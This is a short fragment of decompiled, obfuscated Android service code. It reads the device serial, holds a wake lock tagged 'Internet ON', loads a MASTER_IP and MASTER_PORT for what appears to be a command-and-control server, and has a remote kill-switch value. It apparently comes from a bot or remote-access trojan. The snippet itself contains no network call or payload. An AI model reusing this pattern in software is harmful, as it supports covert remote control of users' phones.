 public int onStartCommand(Intent paramIntent, int paramInt1, int paramInt2) {
ae.b = getApplicationContext();
ae.a();
t = Build.SERIAL;
i = ((PowerManager)getSystemService("power")).newWakeLock(1, "Internet ON");
i.acquire();
g = new by(getApplicationContext());
y = g.a("MASTER_IP");
if (y == null || y.equals(""))
try {
g.a("MASTER_IP", br.a);
y = g.a("MASTER_IP");
} catch (Exception exception) {
y = br.a;
}
System.out.println(y);
try {
z = Integer.parseInt(g.a("MASTER_PORT"));
if (y.equals("DJ_GooDbYe:(")) {
b();
return 2;
}
} catch (Exception exception) {}
}
}